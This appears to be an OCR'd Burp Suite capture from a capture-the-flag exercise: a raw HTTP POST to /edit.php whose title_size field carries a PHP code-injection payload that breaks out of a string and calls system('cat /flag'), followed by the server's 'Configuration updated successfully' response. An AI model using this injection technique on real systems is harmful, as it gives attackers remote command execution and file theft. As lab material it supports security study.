 请求
美化 Raw Hex \n
1 POST /edit.php HTTP/1.1
2 Host: 47.121.201.96:60108
3 Content-Length: 61
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://47.121.201.96:60108
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/118.0.5993.90 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
10 Referer: http://47.121.201.96:60108/edit.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 background=light&title_size=xxx-large";system('cat
/flag');//
响应
美化 Raw Hex 页面渲染
Configuration updated successfully!
Click here to view your new configuration.
Edit Configuration
Background: Light
Title Size: Large
Save Configuration